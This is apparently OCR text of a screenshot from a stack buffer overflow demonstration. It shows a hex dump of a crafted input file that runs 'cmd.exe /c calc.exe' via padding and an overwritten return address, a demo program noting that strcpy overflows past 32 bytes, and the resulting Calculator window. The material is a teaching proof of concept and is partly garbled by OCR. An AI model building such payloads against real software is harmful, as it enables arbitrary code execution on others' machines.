 D:\Code\VC\ \ov-demo.txt - Notepad++
(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
new 1 new 3 ov-demo.txt
Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 63 6d 64 2e 65 78 65 20 2f 63 20 63 61 6c 63 2e cmd.exe /c calc.
00000010 65 78 65 20 26 65 78 69 74 20 41 41 41 41 41 41 exe &exit AAAAAA
00000020 41 41 41 41 b2 10 40 00 00 20 41 41 41 41 41 41 AAAA?@.. AAAAAA□
00000030 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 42 AAAAAAAAAAAAAAAB
OF-GUI - Stackoverflow Demo (未响应)
Demo: D:\Code\ Release\OF-DEMO.exe
File: D:\Code\ elease\ov-demo.txt Open
Content:
of-demo is running.
When TXT filesize > 32, the strcpy function will make stack overflow.
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字 Lsh Rsh E 1 2 3 - =
字
字节 Not And F 0 . +